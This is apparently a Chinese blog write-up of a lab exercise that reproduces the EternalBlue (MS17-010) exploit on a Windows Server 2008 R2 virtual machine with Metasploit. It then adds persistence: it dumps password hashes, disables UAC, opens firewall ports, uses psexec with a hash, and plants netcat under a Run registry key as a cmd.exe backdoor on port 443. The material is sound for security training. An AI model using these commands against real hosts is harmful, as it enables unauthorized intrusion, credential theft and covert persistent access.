永恒之蓝漏洞复现及上传后门程序

目录

1.安装靶机和攻击机

2.永恒之蓝复现

3.永恒之蓝利用之远程桌面登录。

4.远程桌面登录遇到问题

4.1密码策略

4.2支不支持远程桌面

5.关闭主机防护策略并开启后门

5.1查看用户、密码

5.2创建防火墙规则

5.3关闭UAC

5.4开启默认共享

5.5使用 use exploit/windows/smb/psexec

5.5.1psexec简单了解

5.5.2使用具体步骤

6.上传后门

6.1上次后门程序

6.2设置键值

1.安装靶机和攻击机

首先自己是在虚拟机完成的 靶场镜像地址MSDN, 我告诉你 - 做一个安静的工具站,我选择的win server 2008 R2 这里记得在安装虚拟机的时候选择桥接模式,这样你的虚拟机和物理机或者其他虚拟机都是一个网段的。

kali的下载地址:Get Kali | Kali Linux 在虚拟机里面直接选择打开就可以了。

![]()



攻击机 kali ip是192.168.3.138

靶机 win server 2008 R2 ip是192.168.3.147

2.永恒之蓝复现

1.首先知道你靶机和攻击机的IP地址

2.可以kali里面 用nmap扫描靶机开了那些端口,可以看到开了135,445,4915这些端口开放。这个命令会扫一下常用的端口是否开放哦

3.输入msfdb run 进入msf中,这利每次都会出现不一样的图案,感觉有种小惊喜。这次是一个鸭子。

4.开始搜索ms17_010 命令 search ms17_010

5.先使用aux模块扫描靶机有无漏洞 步骤如下

第一步 使用扫描模块 use auxiliary/scanner/smb/smb_ms17_010

第二步 查看那些参数需要设置 show options

第三步 设置靶机ip set RHOSTS 192.168.3.147

第四步 运行 run

如果看到Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7600 x64 (64-bit)表示该靶机很容易受到ms17-010的攻击

6.开始利用exploit模块进行攻击了。

第一步 使用攻击模块 use exploit/windows/smb/ms17_010_eternalblue

第二步 查看那些参数需要设置 show options

第三步 设置靶机ip set RHOSTS 192.168.3.147,

不需要设置payloads 因为我的kali自动就有设置好了,主要设置是攻击机的IP地址和端口,因为要建立会话,没有对象怎么谈恋爱呢。如果需要改动自己再设置。(怕有的人不会设置补充一下,set payload windows/x64/meterpreter/reverse_tcp.后面你跟你要使用的payload就可以了,可以通过shows payload查看所以payload)

第四步 运行 run

3.永恒之蓝利用之远程桌面登录。

在计算机—属性—高级系统设置—远程里面可以看到默认是不允许远程链接的,我们可以通过命令让靶机允许远程链接

run post/windows/manage/enable_rdp

回头打开靶机的系统属性,就会发现已经运行远程连接了。

如果你再扫描端口发现3389端口已经打开了

接下来就是远程登录,登录需要账号密码的,我们可以利用命令自己创建一个

run post/windows/manage/enable_rdp USERNAME=thy PASSWORD=1

现在就可以远程桌面登录了,rdesktop 192.168.3.147,输入账号,密码登录进来。

4.远程桌面登录遇到问题

4.1密码策略

这个是我在进行操作的时候遇到的问题,首先第一个就是在创建用户的时候始终失败,后来我直接在我靶机创建用户也是失败提示什么密码复杂性,密码策略,你需要将密码复杂性禁用步骤如下

输入gpedit.msc-windows设置-安全设置-账户策略-密码策略-禁用密码复杂性。

4.2支不支持远程桌面

第二个就是你要看你的靶机支不支持远程桌面链接,我百度得到的消息是windows家庭普通版式不支持的。在计算机属性里可以看到,或者你打开远程的时候只要我上半部分页面,没有下半部分三个选择,就代表你那个不行。

5.关闭主机防护策略并开启后门

5.1查看用户、密码



使用hashdump 可以查看用户和密码,等会我们需要设置账户和密码

5.2创建防火墙规则

因为防火墙是开启的,所以创建一条防火墙规则允许4444端口访问网络,方便后期操作

shell就可以进入cmd命令操作

netsh firewall add portopening TCP 4444 "thy" ENABLE ALL5.3关闭UAC

其原理就是通知用户是否对应用程序使用硬盘驱动器和系统文件授权,已达到帮助阻止恶意程序损坏系统的效果。

cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /fADD 添加一个注册表项

-v 创建键值

-t 键值类型

-d 键值的值

-f 强制修改注册表项

5.4开启默认共享

开启系统主机的默认共享,默认共享对于主机文件共享非常方便,也方便黑客利用这个功能,远程执行命令。

cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f多次输入exit 直到回到meterpreter ,输入backgroup 将刚刚永恒之蓝拿到的会话保持到后台。

5.5使用 use exploit/windows/smb/psexec

5.5.1psexec简单了解

psexec 是 windows 下非常好的一款远程命令行工具。psexec的使用不需要对方主机开机3389端口,只需要对方开启admin$共享(该共享默认开启)。但是,假如目标主机开启了防火墙,psexec也是不能使用的,会提示找不到网络路径。由于psexec是windows提供的工具,所以杀毒软件会将其添加到白名单中。

psexec的基本原理是:通过管道在远程目标机器上创建一个psexec服务,并在本地磁盘中生成一个名为"PSEXESVC"的二进制文件。然后,通过psexec服务运行命令,运行结束后删除服务。

在使用psexec执行远程命令时,会在目标系统中创建一个psexec服务。命令执行后,psexec服务将会被自动删除。由于创建或删除服务时会产生大量的日志,所以会在攻击溯源时通过日志反推攻击流程。

psexec使用前提:

-

对方主机开启了 admin$ 共享,如果关闭了admin$共享,会提示:找不到网络名

-

如果是工作组环境,则必须使用administrator用户连接,使用普通用户连接会提示:登录失败: 未授予用户在此计算机上的请求登录类型。

-

如果是域环境,连接普通域主机可以用普通域用户,连接域控需要域管理员。

5.5.2使用具体步骤

第一步 使用扫描模块 use exploit/windows/smb/psexec

第二步 查看那些参数需要设置 show options

第三步 设置靶机ip set RHOSTS 192.168.3.147

第四步 设置靶机账户名 set smbuser thy

第五步 设置靶机密码 set smbpass (hash值)

第六步 设置靶机工作组 set smbdomain (工作组,在计算机属性里面能看到)

第四步 运行 run

6.上传后门

6.1上传后门程序



为了让连接持久话,我们可以上传后门程序,这样就能保持会话长久建立。在kali 里面如下路径有我们的后门程序nc 俗称瑞士军刀。我们可以将它上传到目标机c盘里面

上传nc到c盘windows文件夹中,如果想更隐蔽一点,可以在往文件夹里面上传

打开靶机window文件夹可以看到成功上传文件。

6.2设置键值

当目标机开机,程序后台运行,且监听端口为443,这个端口可以自己设置。

reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\nc.exe -Ldp 443 -e cmd.exe'如果你的防火墙没有配置该端口需要你新建一个防火墙规则,允许443端口访问网络。可以通过reboot命令重起目标机,然后通过nc -v 192.168.3.147 443连接。

netsh firewall add portopening TCP 443 "thy" ENABLE ALL以上是我自己的攻击练习,记录一下,继续加油。

下一篇:利用msfvenom生成木马文件反弹shell、meterpreter 简单系统命令_dreamthe的博客-CSDN博客